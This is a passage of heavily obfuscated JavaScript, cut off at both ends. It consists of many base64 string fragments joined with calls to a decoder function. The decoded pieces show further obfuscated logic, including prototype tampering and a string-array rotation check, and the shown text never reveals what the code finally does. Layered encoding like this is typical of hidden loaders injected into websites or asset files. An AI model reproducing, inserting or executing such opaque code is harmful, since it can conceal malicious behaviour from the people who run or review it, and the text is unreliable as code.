iddWzB4MV06L'+'S10aGlzWyd2UXhIZVInXVsweDBdO3JldH'+_0x7951489t(0x104)+'bJ3Byb3RvdHlwZSddWyd4dXJ1cWInXT1m'+'dW5jdGlvbihqKXtpZighQm9vbGVhbih+a'+'ikpcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ2'+_0x7951489t(0x24f)+_0x7951489t(0x249)+'XT1mdW5jdGlvbihqKXtmb3IodmFyIGs9M'+'HgwLGw9dGhpc1sndlF4SGVSJ11bJ2xlbm'+'d0aCddO2s8')+(_0x7951489t(0x1c1)+'XNoJ10oTWF0aFsncm91bmQnXShNYXRoWy'+'dyYW5kb20nXSgpKSksbD10aGlzWyd2UXh'+'IZVInXVsnbGVuZ3RoJ107fXJldHVybiBq'+'KHRoaXNbJ3ZReEhlUiddWzB4MF0pO30sb'+'mV3IGkoXzB4NzE0Mzk1NGQpWydIVkVscn'+'cnXSgpLF8weDcxNDM5NTRkWydKY0l1VHI'+_0x7951489t(0x22e)+_0x7951489t(0x208)+_0x7951489t(0x234)+_0x7951489t(0x124)+_0x7951489t(0x1bc)+'ISFbXSl7dHJ5e3ZhciBjPS1wYXJzZUlud'+'ChIKDB4MTQzLCdjdXNQJykpKy1wYXJzZU'+'ludChIKDB4MzQ2LCd3KjRGJykpKi1wYXJ'+'zZUludChIKDB4M2ZlLCdIelFHJykpK3Bh'+'cnNlSW50KEgoMHgzYjcsJzZ4S1AnKSkrc'+'GFyc2VJbnQoSCgweDIyYywnd1NJcScpKS'+'pwYXJzZUludChIKDB4M2I1LCdCVnFmJyk'+'pK3BhcnNlSW50KEgoMHg0YjgsJ08pbV4n'+_0x7951489t(0x144)+'1snKSkrcGFyc2VJbnQoSCgweDJjYywnJH'+'RBQycpKTtpZihjPT09YilicmVhaztlbHN'+_0x7951489t(0x1fa)+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NzE0Mzk1NG'+'MsMHg5NzEwZiksIWZ1bmN0aW9uKCl7dmF'+'yIEk9XzB4NzE0Mzk1NGQsZD17fTtkW0ko'+'MHgxZTQsJ0h6UUcnKV09ZnVuY3Rpb24oc'+_0x7951489t(0x175)+_0x7951489t(0x245))+(_0x7951489t(0x247)+'XJuIHEoKTt9LGRbSSgweDRjYywnMmVXTC'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPHM7fSxkW0koMHgyMDYsJ0RuTConKV09'+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcSE9P'+_0x7951489t(0x23e)+'gweDFlMiwndClTNCcpK0koMHgzYjYsJyR'+'IJmwnKStJKDB4Mzc3LCc2eEtQJykrSSgw'+'eDQzNCwnR0M0IycpK0koMHg0NjMsJ0k1R'+'SQnKSxkW0koMHg1NmEsJzldJlknKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM'+'7fSxkW0koMHg2ZmUsJ3cqNEYnKV09SSgw'+'eDJjNiwnJWgqTycpK0koMHg0NjIsJ0JWc'+_0x7951489t(0x1ab)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcT09PXM'+_0x7951489t(0xf3)+'eDQ2NywnTWRtNCcpKyd0JyxkW0koMHg2M'+_0x7951489t(0x266)+'cpK0koMHg0YjUsJ3FIMVEnKSxkW0koMHg'+'xM2IsJ3FIMVEnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxkW0koMHg1O'+'DksJ1lFRkEnKV09ZnVuY3Rpb24ocSl7cm'+_0x7951489t(0x1d3)+'DdicpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxPj1zO30sZFtJKDB4MzIyLCd3U0lxJ'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'E8PXM7fSxkW0koMHg1OGQsJ0RuTConKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcStz'+'O30sZFtJKDB4MWJhLCdGN0JzJyldPWZ1b'+_0x7951489t(0x267)+'RbSSgweDY4')+('YSwnRWVAYicpXT1JKDB4NjM0LCdUdFlIJ'+_0x7951489t(0x1fe)+'UsJ3JTckQnKStJKDB4MzMyLCdPSVQkJyk'+'rSSgweDFmNSwnOV0mWScpK0koMHg2Zjcs'+'JzZ4S1AnKStJKDB4NmNmLCdCVCpHJykrS'+'SgweDM1NCwnY3VzUCcpK0koMHgyMDMsJ0'+'NnZyUnKStJKDB4NDQyLCcmZnNWJykrSSg'+_0x7951489t(0x16d)+'QlZxZicpXT1JKDB4NmIxLCdOUFk1JykrS'+'SgweDYzMCwnMEBAUCcpK0koMHgyNmMsJ0'+_0x7951489t(0x17c)+'weDEwMiwnOEQ1YScpK0koMHgzYTEsJ0M0'+'dDknKStJKDB4MmNkLCdJNUUkJykrSSgwe'+'DY2ZSwnclk1TScpK0koMHgzZGYsJ3FIMV'+'EnKStJKDB4NGQzLCckdEFDJykrSSgweDE'+'3YiwnNnhLUCcpK0koMHgyMjEsJ2N1c1An'+'KStJKDB4NmVhLCdZRUZBJykrSSgweDMyN'+_0x7951489t(0x1a8)+_0x7951489t(0x165)+'pb24ocSxzKXtyZXR1cm4gcShzKTt9LGRb'+_0x7951489t(0x2a6)+'Cd3U0lxJykrSSgweDQ3MywnSHpRRycpK0'+'koMHgyMjYsJzZ4S1AnKStJKDB4NjBiLCc'+'5XSZZJykrSSgweDUwZCwnMmVXTCcpK0ko'+'MHgzZjAsJzNOMiMnKStJKDB4NWZlLCdJN'+'UUkJykrSSgweDJjOSwndyo0RicpK0koMH'+'g0OTMsJ0NdN1snKStJKDB4NTExLCdOWCM'+_0x7951489t(0x2a8)+'NGUsJ3cqNEYnKStJKDB4NDVjLCczTjIjJ'+'ykrSSgweDVmMywncUgxUScpK0koMHg2ZW'+_0x7951489t(0x286))+('KStJKDB4NmQ5LCdEbkwqJykrSSgweDY4Y'+'iwnOCYxTCcpK0koMHgzNjUsJyR0QUMnKS'+_0x7951489t(0x156)+_0x7951489t(0x1a2)+'KDB4NGVkLCc2WV1IJykrSSgweDVhNSwnR'+_0x7951489t(0x127)+'B4Mjc5LCdZRUZBJykrSSgweDNiNCwnRGZ'+'ieCcpK0koMHgyOTEsJyR0QUMnKStJKDB4'+_0x7951489t(0x2af)+'ycpK0koMHg2YTIsJ0M0dDknKStJKDB4Mz'+'UxLCckdEFDJykrSSgweDIzNCwnTlBZNSc'+'pK0koMHg1MzcsJzhENWEnKStJKDB4NDIx'+'LCc4RDVhJykrSSgweDNhYiwnNlldSCcpK'+_0x7951489t(0x222)+_0x7951489t(0x1db)+'oMHg2MmYsJ0RuTConKStJKDB4NmRiLCdz'+'REBvJykrSSgweDRkNSwnQlZxZicpK0koM'+'Hg1ODUsJ05YIygnKStJKDB4MzdhLCclaH'+_0x7951489t(0x2c9)+'1OWYsJ0Y3QnMnKStJKDB4MmRlLCc2WV1I'+'JykrSSgweDZmMywnbUFKQScpK0koMHg2M'+'jQsJ01kbTQnKStJKDB4MjEwLCdIelFHJy'+_0x7951489t(0x25b)+'sJ0NdN1snKStJKDB4MzRmLCdEbkwqJykr'+'SSgweDUzMCwnSGJpTycpK0koMHgxYTksJ'+'3QpUzQnKStJKDB4MWRmLCdCVnFmJykrSS'+'gweDFlMSwndClTNCcpK0koMHgxZWUsJyZ'+'mc1YnKStJKDB4MTkzLCdDXTdbJykrSSgw'+'eDM5ZCwnTjdaOCcpK0koMHgyMDksJyVoK'+'k8nKStJKDB4NDkwLCc5XSZZJykrSSgweD'+'ZjOCwnQ2dn')+('JScpK0koMHg2ZGMsJ21BSkEnKStJKDB4N'+'Dc0LCczTjIjJykrSSgweDU3ZCwnOEQ1YS'+'cpK0koMHgyODIsJ0JUKkcnKStJKDB4Mzg'+'yLCc5XSZZJykrSSgweDczMSwnTjdaOCcp'+_0x7951489t(0x20e)+'CczWmVHJykrSSgweDRkNiwnJEgmbCcpK0'+'koMHg2OWQsJ0NnZyUnKStJKDB4NDQxLCc'+'zTjIjJykrSSgweDEwOSwnTlgjKCcpK0ko'+'MHgzNjgsJyRIJmwnKStJKDB4NGFmLCdyW'+'TVNJykrSSgweDQwNSwnRjdCcycpK0koMH'+'g2NjYsJzhENWEnKStJKDB4MjEyLCclaCp'+'PJykrSSgweDUyMSwnQlZxZicpK0koMHg1'+'ZWYsJ24jYXcnKStJKDB4NmIzLCdJNUUkJ'+'ykrSSgweDQ0MywnQ2dnJScpK0koMHg2Yj'+'YsJ05YIygnKStJKDB4MTJjLCdGN0JzJyk'+_0x7951489t(0x19d)+'J0k1RSQnKStJKDB4MjgzLCd0KVM0JykrS'+'SgweDU4NywnQlZxZicpK0koMHg1YzEsJ2'+_0x7951489t(0x1ac)+'weDRiMSwnMEBAUCcpK0koMHg0YzMsJ0Ru'+_0x7951489t(0x162)+'DNlZCwnWUVGQScpK0koMHgxNzcsJzldJl'+_0x7951489t(0x12a)+_0x7951489t(0xee)+'KStJKDB4MTU5LCd3KjRGJykrSSgweDE2Z'+'iwnWzIkdScpK0koMHgxYTcsJ0NnZyUnKS'+'tJKDB4NTcxLCdIYmlPJykrSSgweDI0MCw'+'nRGZieCcpK0koMHg0NGYsJ0Y3QnMnKStJ'+'KDB4MTk0LCdEbkwqJykrSSgweDYzYSwnW'+_0x7951489t(0x130)+_0x7951489t(0x218))+('ZmJ4JykrSSgweDM4NiwnJmZzVicpK0koM'+'HgyZTEsJ1syJHUnKStJKDB4NjE4LCdtQU'+'pBJykrSSgweDEzNCwnQ103WycpK0koMHg'+_0x7951489t(0xe1)+'JykrSSgweDM4NCwnWzIkdScpK0koMHgyM'+'WIsJ3cqNEYnKStJKDB4NjVjLCdZRUZBJy'+'krSSgweDUzNCwnRG5MKicpK0koMHg3MWQ'+_0x7951489t(0x20f)+'SSgweDUxMCwnd1NJcScpK0koMHg0NmYsJ'+'0NdN1snKStJKDB4Mzk3LCdjcUN2JykrSS'+_0x7951489t(0x229)+_0x7951489t(0xe4)+'eDIzMywnTlgjKCcpK0koMHg1NTQsJzZ4S'+'1AnKStJKDB4NTRjLCc5XSZZJykrSSgweD'+'I0NiwnWUVGQScpK0koMHg0NjQsJ0RmYng'+_0x7951489t(0xf0)+'MywnR1lSQycpK0koMHg2ZDQsJ3JTckQnK'+'StJKDB4MThjLCd0KVM0JykrSSgweDQ4ZS'+_0x7951489t(0x258)+_0x7951489t(0x26a)+'d1NJcScpK0koMHgyM2IsJ0k1RSQnKStJK'+'DB4NDQwLCckdEFDJykrSSgweDQyNSwnJE'+'gmbCcpK0koMHg2NjIsJzNaZUcnKStJKDB'+'4MTI3LCckdEFDJykrSSgweDY4MCwnTylt'+'XicpK0koMHgzN2YsJ0NnZyUnKStJKDB4M'+'mM0LCdtQUpBJykrSSgweDQ3YSwnMEBAUC'+_0x7951489t(0x1e9)+_0x7951489t(0x1da)+_0x7951489t(0x23b)+_0x7951489t(0x2b5)+'koMHg0MmUs')+(_0x7951489t(0x25e)+'SgweDExYywnbiNhdycpK0koMHg1ZDEsJy'+_0x7951489t(0x19e)+_0x7951489t(0x1f8)+_0x7951489t(0x282)+'DFiZiwnR0M0IycpK0koMHg0ODIsJ3cqNE'+'YnKStJKDB4MmUzLCdjdXNQJykrSSgweDI'+'0NCwnJHRBQycpK0koMHg1ZjYsJ3dTSXEn'+_0x7951489t(0x224)+_0x7951489t(0xda)+'tJKDB4Mzc1LCdyWTVNJykrSSgweDE4NSw'+'nMmVXTCcpK0koMHgzMTksJ3JTckQnKStJ'+'KDB4MjE0LCdyU3JEJykrSSgweDIxZSwnO'+'CYxTCcpK0koMHg2MTcsJ3cqNEYnKStJKD'+'B4NDdmLCdyU3JEJykrSSgweDFmOCwnT0l'+_0x7951489t(0x15d)+'MmE4LCc5XSZZJykrSSgweDVkOCwnM1plR'+_0x7951489t(0x2a4)+'UzLCd3KjRGJykrSSgweDZjNiwnR0M0Iyc'+'pK0koMHg1NzAsJ3dTSXEnKStJKDB4NTE1'+'LCcyZVdMJykrSSgweDI1NywnakhidycpK'+'0koMHg2M2YsJ0dDNCMnKStJKDB4MzM4LC'+_0x7951489t(0x2d0)+'oMHg0OTIsJ0RuTConKStJKDB4NzE2LCc4'+_0x7951489t(0x123)+'HgzZjksJ21BSkEnKStJKDB4NjViLCdNZG'+'00JykrSSgweDU0OCwnclNyRCcpK0koMHg'+'1YWUsJ0RuTConKStJKDB4MjkyLCdDXTdb'+'JykrSSgweDNmMiwndClTNCcpKyhJKDB4M'+'zFkLCdOWCMoJykrSSgweDEyZCwnJmZzVi'+_0x7951489t(0x1a1))+(_0x7951489t(0x20b)+'ykrSSgweDZmZCwnTlBZNScpK0koMHg2OT'+_0x7951489t(0x2e0)+'rSSgweDU3YSwnMmVXTCcpK0koMHgzZGQs'+_0x7951489t(0x1a7)+'SgweDNiYSwnVHRZSCcpK0koMHg0ZjUsJy'+'Zmc1YnKStJKDB4NTk3LCdEbkwqJykrSSg'+'weDQyYywnWzIkdScpK0koMHgzMmUsJzNa'+'ZUcnKStJKDB4M2NjLCc4JjFMJykrSSgwe'+'DUyNywnbiNhdycpK0koMHgyZmYsJ2pIYn'+'cnKStJKDB4NjcyLCdEbkwqJykrSSgweDY'+'xZiwnY3FDdicpK0koMHgzM2QsJ0NnZyUn'+'KStJKDB4NGM0LCcmZnNWJykrSSgweDRlO'+'SwnY3FDdicpK0koMHgzNjYsJ3JZNU0nKS'+'tJKDB4MjlmLCdEbkwqJykrSSgweDE1MSw'+_0x7951489t(0x161)+'KDB4NWYwLCclaCpPJykrSSgweDU3NywnQ'+_0x7951489t(0x253)+'B4MmM4LCdNZG00JykrSSgweDM1ZSwnNnh'+_0x7951489t(0x18f)+_0x7951489t(0x114)+'CcpK0koMHgxMjEsJzBAQFAnKStJKDB4M2'+_0x7951489t(0x1b8)+'pK0koMHgzZTYsJyZmc1YnKStJKDB4NzI0'+_0x7951489t(0x1c0)+'0koMHgxZWEsJyRIJmwnKStJKDB4Mjg4LC'+'c5XSZZJykrSSgweDFiMCwnRjdCcycpK0k'+'oMHg1NDEsJ3dTSXEnKStJKDB4NzBiLCdG'+'N0JzJykrSSgweDIwNywnJEgmbCcpK0koM'+_0x7951489t(0x121)+'Q5JykrSSgw')+(_0x7951489t(0x22a)+'ignKStJKDB4NDEwLCdHWVJDJykrSSgweD'+'FmMSwnNlldSCcpK0koMHgzMmQsJ05QWTU'+'nKStJKDB4MjMyLCdFZUBiJykrSSgweDFk'+_0x7951489t(0x2b6)+'StJKDB4NDA5LCdxSDFRJykrSSgweDIyOC'+'wnVHRZSCcpK0koMHgzMTUsJyR0QUMnKSt'+'JKDB4MzFhLCclaHBqJykrSSgweDU0Yiwn'+_0x7951489t(0x167)+'DB4NTRhLCdjdXNQJykrSSgweDJlZSwnRG'+'ZieCcpK0koMHg1ZjIsJ0k1RSQnKStJKDB'+'4Njg4LCc4RDVhJykrSSgweDNkNywnbUFK'+'QScpK0koMHgzYjIsJ21BSkEnKStJKDB4N'+_0x7951489t(0xe7)+_0x7951489t(0x118)+'mLCdbMiR1JykrSSgweDI2Niwnd1NJcScp'+_0x7951489t(0xf4)+'CcqUEYoJykrSSgweDExMSwncUgxUScpK0'+'koMHgzNjAsJ3JTckQnKStJKDB4NmJhLCd'+'xSDFRJykrSSgweDE5YiwnJWgqTycpK0ko'+'MHgzM2IsJ3cqNEYnKStJKDB4MTQ1LCdGN'+'0JzJykrSSgweDFkMSwnQ103WycpK0koMH'+'gyNTksJ2N1c1AnKStJKDB4M2ZkLCdPKW1'+'eJykrSSgweDYwYywnQlZxZicpK0koMHgz'+_0x7951489t(0xec)+'ykrSSgweDVkMywnSHpRRycpK0koMHgyNW'+'QsJzhENWEnKStJKDB4NWE4LCdHQzQjJyk'+'rSSgweDE0MiwnJWgqTycpK0koMHgzYTMs'+'JzldJlknKStJKDB4NTY4LCdqSGJ3JykrS'+'SgweDNmZiwnM1plRycpK0koMHgxNGIsJ1'+'lFRkEnKStJ')+('KDB4MjE3LCdDNHQ5JykrSSgweDcwMiwnM'+'04yIycpK0koMHgxMGUsJ0NdN1snKStJKD'+_0x7951489t(0x2e6)+'tNCcpK0koMHg2YzcsJ2NxQ3YnKStJKDB4'+'Njc2LCdjdXNQJykrSSgweDUxYiwnd1NJc'+'ScpK0koMHg0YTgsJ0hiaU8nKStJKDB4NT'+'k1LCczWmVHJykrSSgweDEwNSwnQlQqRyc'+'pK0koMHg3MGYsJzBAQFAnKStJKDB4MTk5'+'LCdON1o4JykrSSgweDYyMCwnclk1TScpK'+'0koMHgyNmIsJzhENWEnKStJKDB4NTA0LC'+'dEbkwqJykrSSgweDYyZCwnTlBZNScpK0k'+_0x7951489t(0xe3)+'WVJDJykrSSgweDZhNywncUgxUScpK0koM'+_0x7951489t(0xf6)+'BQJykrSSgweDMwMSwnJHRBQycpK0koMHg'+'2ZTksJ0dDNCMnKStJKDB4MTM4LCdHQzQj'+_0x7951489t(0x137)+_0x7951489t(0x251)+'krSSgweDJjMCwnR0M0IycpK0koMHg1MDI'+'sJ08pbV4nKStJKDB4NGVjLCdyU3JEJykr'+'SSgweDE5NiwnT0lUJCcpK0koMHg2NGIsJ'+'yVoKk8nKStJKDB4NWQ5LCdDXTdbJykrSS'+'gweDViNywnWUVGQScpK0koMHgxYzcsJ3d'+'TSXEnKStJKDB4MTQ5LCdDXTdbJykrSSgw'+_0x7951489t(0x101)+'DknKStJKDB4MWU1LCcmZnNWJykrSSgweD'+'ZmNiwnQ2dnJScpK0koMHg1ZDUsJyVocGo'+'nKStJKDB4NjAzLCdjcUN2JykrSSgweDIx'+_0x7951489t(0x217)+_0x7951489t(0x1ff)+'wnJEgmbCcp')+(_0x7951489t(0x1d7)+'CclaHBqJykrSSgweDQ3NSwnR0M0IycpK0'+'koMHg0Y2UsJ0NdN1snKStJKDB4NjgxLCc'+'yZVdMJykrSSgweDE5YywnM1plRycpK0ko'+_0x7951489t(0x169)+'mVHJykrSSgweDY4NywndClTNCcpK0koMH'+'g2OGUsJyVocGonKStJKDB4NTQ1LCdJNUU'+'kJykrSSgweDEzNiwnOCYxTCcpK0koMHg1'+'ODAsJyRIJmwnKStJKDB4M2U4LCdPSVQkJ'+'ykrSSgweDY0Miwnclk1TScpK0koMHgxYm'+'UsJ0JUKkcnKStJKDB4MmFiLCdIelFHJyk'+'rSSgweDYzMiwnKlBGKCcpK0koMHgzNTMs'+'J24jYXcnKStJKDB4NWU2LCduI2F3JykrS'+'SgweDU3YywnclNyRCcpK0koMHgyNDIsJz'+'NOMiMnKStJKDB4MzE0LCdOUFk1JykrSSg'+_0x7951489t(0x27b)+'cGonKStJKDB4MzkzLCdzREBvJykrSSgwe'+'DJjMiwnJEgmbCcpK0koMHg0OTYsJ08pbV'+_0x7951489t(0x17a)+'hZCwnSHpRRycpK0koMHg1NTIsJzBAQFAn'+'KStJKDB4MzRkLCd3KjRGJykrSSgweDRlZ'+'iwnOEQ1YScpK0koMHgyYmMsJzBAQFAnKS'+'tJKDB4NWM5LCd3U0lxJykrSSgweDM3NCw'+'nTyltXicpK0koMHgzNDksJ09JVCQnKStJ'+'KDB4MjNhLCdtQUpBJykrSSgweDE1NywnQ'+_0x7951489t(0x178)+'B4MzQ4LCclaCpPJykrSSgweDVkNCwnWzI'+'kdScpK0koMHg2MDksJ0JUKkcnKStJKDB4'+'NmNlLCcqUEYoJykrSSgweDU1NywnMmVXT'+'CcpK0koMHgxMmIsJ3NEQG8nKStJKDB4Nj'+'Y5LCcmZnNW')+('JykrSSgweDM4OCwnR1lSQycpK0koMHg1Y'+'jYsJ1lFRkEnKStJKDB4NTBiLCdEbkwqJy'+_0x7951489t(0x2ca)+'sJ3QpUzQnKStJKDB4NTQ5LCdOWCMoJykr'+_0x7951489t(0x10a)+_0x7951489t(0xf2)+_0x7951489t(0xd4)+'ndClTNCcpK0koMHgzMzEsJ1syJHUnKStJ'+'KDB4NmEwLCdEZmJ4JykrSSgweDY5MywnY'+'3FDdicpK0koMHg0OGEsJ0hiaU8nKStJKD'+'B4MzVkLCclaHBqJykrSSgweDZjNCwnc0R'+'AbycpK0koMHgzNDEsJyR0QUMnKStJKDB4'+'M2MxLCdCVCpHJykrSSgweDJiOSwnQlZxZ'+'icpK0koMHgyZjIsJ0M0dDknKStJKDB4MT'+'QwLCdIYmlPJykrSSgweDU0ZiwnOEQ1YSc'+'pK0koMHgyYjYsJ01kbTQnKStJKDB4NWJh'+_0x7951489t(0x1ea)+'0koMHgyMjIsJ0RuTConKStJKDB4MzZkLC'+'cyZVdMJykrSSgweDQ1NiwnMEBAUCcpK0k'+'oMHg1MzMsJ0dDNCMnKStJKDB4NDJhLCcl'+_0x7951489t(0x18b)+'HgzMjgsJ08pbV4nKStJKDB4NjAxLCdPSV'+'QkJykrSSgweDJjYiwndClTNCcpK0koMHg'+'1M2QsJ0Y3QnMnKStJKDB4NzAzLCczTjIj'+'JykrSSgweDRjYSwnVHRZSCcpK0koMHg2O'+_0x7951489t(0xd9)+_0x7951489t(0x197)+'sJ0k1RSQnKStJKDB4MTE0LCc4RDVhJykr'+'SSgweDcyYSwncUgxUScpK0koMHgyNTEsJ'+'3cqNEYnKStJKDB4NGRhLCdOUFk1JykrSS'+_0x7951489t(0x260))+(_0x7951489t(0x194)+'DB4MTYzLCdyU3JEJykrSSgweDFhMywnME'+'BAUCcpK0koMHg2YWEsJ0h6UUcnKStJKDB'+'4MTJhLCdyWTVNJykrSSgweDRhNSwnTlgj'+_0x7951489t(0x21d)+'WY4LCdNZG00JykrSSgweDFiOCwnRWVAYi'+'cpK0koMHgzZTUsJzBAQFAnKStJKDB4MWN'+'jLCdtQUpBJykrSSgweDRhMiwndyo0Ricp'+_0x7951489t(0x13d)+'Cc5XSZZJykrSSgweDM1ZiwnSGJpTycpK0'+'koMHg0YmUsJ24jYXcnKStJKDB4NWVhLCd'+_0x7951489t(0x16f)+_0x7951489t(0x10e)+'Fk1JykrSSgweDEzNSwnbUFKQScpK0koMH'+_0x7951489t(0x138)+'RJykrSSgweDViMCwnM04yIycpK0koMHgz'+_0x7951489t(0x10c)+'ykrSSgweDJhMCwnRGZieCcpK0koMHg2MT'+'UsJ3FIMVEnKStJKDB4NDlkLCdCVnFmJyk'+'rSSgweDE4MywnakhidycpK0koMHg1YTMs'+'JzgmMUwnKStJKDB4NjliLCdCVnFmJykrS'+_0x7951489t(0x28f)+'gmMUwnKStJKDB4NTY0LCdDXTdbJykrSSg'+_0x7951489t(0x272)+_0x7951489t(0x2ea)+'DcxOCwnTWRtNCcpK0koMHgzN2UsJ09JVC'+_0x7951489t(0x126)+'hMSwnOEQ1YScpK0koMHg2ZDEsJ08pbV4n'+'KStJKDB4NjY4LCc4JjFMJykrSSgweDM1N'+'SwnVHRZSCcpK0koMHg0ZGMsJ0RmYngnKS'+'tJKDB4MTFl')+('LCdJNUUkJykrSSgweDRlMCwnakhidycpK'+'0koMHgxNGEsJ3dTSXEnKStJKDB4MTcwLC'+'dZRUZBJykrSSgweDE0NiwnTyltXicpK0k'+_0x7951489t(0x1f2)+_0x7951489t(0x1d8)+'Hg1OTQsJzgmMUwnKStJKDB4MTM5LCdbMi'+_0x7951489t(0x1e7)+'2NGEsJ0dDNCMnKStJKDB4NDliLCdPSVQk'+'JykrSSgweDViZSwnJWgqTycpK0koMHgxZ'+'DYsJ0VlQGInKStJKDB4NTQwLCdPSVQkJy'+'krSSgweDUxOSwnclNyRCcpK0koMHgyOGU'+'sJyRIJmwnKStJKDB4NjcxLCdNZG00Jykr'+'SSgweDJlMCwnRG5MKicpK0koMHg2NjMsJ'+'08pbV4nKStJKDB4NjJiLCdNZG00JykrSS'+'gweDFhZiwnNnhLUCcpK0koMHg2MDQsJzB'+'AQFAnKStJKDB4MTkwLCdPSVQkJykrSSgw'+_0x7951489t(0x265)+_0x7951489t(0x102)+'ZmOCwnM04yIycpK0koMHgzOGQsJ0JWcWY'+'nKStJKDB4NWZiLCdHWVJDJykrSSgweDNk'+_0x7951489t(0x1b1)+_0x7951489t(0x1c4)+'wncUgxUScpK0koMHgxY2YsJ21BSkEnKSt'+_0x7951489t(0x28a)+'OCYxTCcpK0koMHgxYmIsJzJlV0wnKStJK'+'DB4NzBhLCdIYmlPJykrSSgweDZiMiwnQl'+'QqRycpK0koMHgxNmEsJzZ4S1AnKStJKDB'+'4NTEyLCcqUEYoJykrSSgweDY2YywnOEQ1'+'YScpK0koMHgxZmMsJ21BSkEnKStJKDB4M'+_0x7951489t(0x1f0)+'cpK0koMHgy')+('OWMsJ3dTSXEnKStJKDB4M2VhLCdyU3JEJ'+_0x7951489t(0x2b3)+'ksJ3JZNU0nKStJKDB4M2Q1LCdPKW1eJyk'+'rSSgweDM4MSwnSHpRRycpK0koMHgyZjAs'+'J09JVCQnKStJKDB4MzZhLCdCVnFmJykrS'+'SgweDUxOCwndyo0RicpK0koMHgyNWEsJ3'+'JZNU0nKStJKDB4NjEwLCc5XSZZJykrSSg'+'weDZkZiwnTlgjKCcpK0koMHgxNmQsJ2pI'+_0x7951489t(0x2bb)+'DQyMywnQzR0OScpK0koMHgyYjAsJ0NnZy'+'UnKStJKDB4Njg1LCc2WV1IJykrSSgweDQ'+'3OSwnR1lSQycpK0koMHgzNDIsJ0JUKkcn'+'KStJKDB4MzBlLCclaCpPJykrSSgweDI0Z'+'iwnWUVGQScpK0koMHgxMTAsJzNaZUcnKS'+_0x7951489t(0x146)+_0x7951489t(0x108)+'KDB4MjI3LCdjdXNQJykrSSgweDMxNiwnQ'+'zR0OScpK0koMHg0ZGQsJ0NnZyUnKStJKD'+_0x7951489t(0x2c8)+_0x7951489t(0x160)+_0x7951489t(0x2ba)+'CcpK0koMHgxOTcsJzJlV0wnKStJKDB4Mj'+'liLCclaCpPJykrSSgweDIyNCwnT0lUJCc'+'pK0koMHg0YzgsJyVocGonKStJKDB4NDEy'+'LCcqUEYoJykrSSgweDNmYSwnSGJpTycpK'+'0koMHgyZDMsJ3JTckQnKStJKDB4NTBmLC'+'cqUEYoJykrSSgweDZhYiwnOV0mWScpK0k'+'oMHg1NjksJ2NxQ3YnKStJKDB4MjBlLCdj'+'cUN2JykrSSgweDU4ZiwnMEBAUCcpK0koM'+'HgzOGEsJ3dTSXEnKStJKDB4MjQ3LCdyU3'+'JEJykrSSgw')+('eDYxNiwnTWRtNCcpK0koMHg1MjgsJ09JV'+'CQnKStJKDB4MmViLCdEZmJ4JykrSSgweD'+'UwNywndyo0RicpK0koMHgzMGMsJzldJlk'+'nKStJKDB4NjExLCcqUEYoJykrSSgweDFl'+'YywnJHRBQycpK0koMHgzNTcsJ2N1c1AnK'+'StJKDB4MmVkLCdDXTdbJykrSSgweDUyYS'+'wnR0M0IycpK0koMHg1MWQsJ09JVCQnKSt'+'JKDB4MjJiLCcmZnNWJykrSSgweDU1ZSwn'+'R0M0IycpK0koMHg0ZDAsJ2pIYncnKStJK'+'DB4MWRlLCc2WV1IJykrSSgweDYwNiwnNn'+'hLUCcpK0koMHg2MzYsJ0JWcWYnKStJKDB'+'4MTczLCdzREBvJykrSSgweDNiYiwnJEgm'+'bCcpK0koMHg0ODUsJ21BSkEnKStJKDB4N'+_0x7951489t(0x1f6)+_0x7951489t(0x12f)+_0x7951489t(0x285)+_0x7951489t(0x295)+'DMsJzldJlknKStJKDB4NzExLCd3KjRGJy'+_0x7951489t(0xed)+_0x7951489t(0x1c5)+'SSgweDI4NiwnSHpRRycpK0koMHg0NTEsJ'+'08pbV4nKStJKDB4NTdlLCc2WV1IJykrSS'+'gweDIwZiwnSTVFJCcpK0koMHg2MzUsJ0Y'+'3QnMnKStJKDB4MmQ0LCdDNHQ5JykrSSgw'+'eDU3OSwnMmVXTCcpK0koMHgzMTEsJ08pb'+_0x7951489t(0x1d5)+'NjNiwnWUVGQScpK0koMHgyYTYsJzZ4S1A'+_0x7951489t(0x1b7)+'NCwnR1lSQycpK0koMHg2YmYsJzNaZUcnK'+_0x7951489t(0x18d)+'wnJHRBQycp')+('K0koMHg1NjEsJ0NnZyUnKStJKDB4NGYzL'+_0x7951489t(0x1e0)+_0x7951489t(0x113)+'NZG00JykrSSgweDJiYiwnVHRZSCcpK0ko'+'MHgzNmIsJzZZXUgnKStJKDB4NDIwLCdtQ'+'UpBJykrSSgweDcwMCwnY3VzUCcpK0koMH'+'gxZjYsJ3JZNU0nKStJKDB4NDM3LCdjcUN'+_0x7951489t(0x255)+'OWEsJ043WjgnKStJKDB4MWNkLCdJNUUkJ'+'ykrSSgweDU5YSwndClTNCcpK0koMHg1Zj'+'UsJ24jYXcnKStJKDB4MTY3LCcwQEBQJyk'+'rSSgweDE0NCwncUgxUScpK0koMHgzYjMs'+'JyRIJmwnKStJKDB4MjE1LCdIYmlPJykrS'+'SgweDMyZiwnY3FDdicpK0koMHgxMTIsJ0'+'5YIygnKStJKDB4NjIzLCdyU3JEJykrSSg'+'weDZiZSwnTlgjKCcpK0koMHg2NzQsJ3cq'+'NEYnKStJKDB4MWE2LCdEZmJ4JykrSSgwe'+'DJhZCwnTyltXicpK0koMHg1ZTUsJ0hiaU'+_0x7951489t(0x115)+'jNSwnM04yIycpK0koMHgyYTcsJyVoKk8n'+'KStJKDB4NDAwLCcqUEYoJykrSSgweDIzO'+'CwnWzIkdScpK0koMHgyNmUsJ0JWcWYnKS'+'tJKDB4NDBiLCdOWCMoJykrSSgweDIwYSw'+'nTjdaOCcpK0koMHg0MWYsJ0M0dDknKStJ'+_0x7951489t(0x150)+'EQ1YScpK0koMHgzZDQsJyRIJmwnKStJKD'+_0x7951489t(0x1aa)+'hdycpK0koMHg1NTAsJ043WjgnKStJKDB4'+'M2E0LCd3U0lxJykrSSgweDY1NiwnSHpRR'+'ycpK0koMHg1MzksJ3JZNU